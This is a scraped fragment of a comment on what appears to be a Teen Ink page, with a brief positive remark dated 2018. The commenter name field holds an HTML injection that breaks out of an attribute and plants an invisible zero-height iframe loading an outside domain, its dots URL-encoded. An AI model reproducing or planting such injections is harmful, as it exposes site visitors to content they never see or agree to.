
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 10:38 pm
i love this so much!
Subscribe to
Teen Ink magazine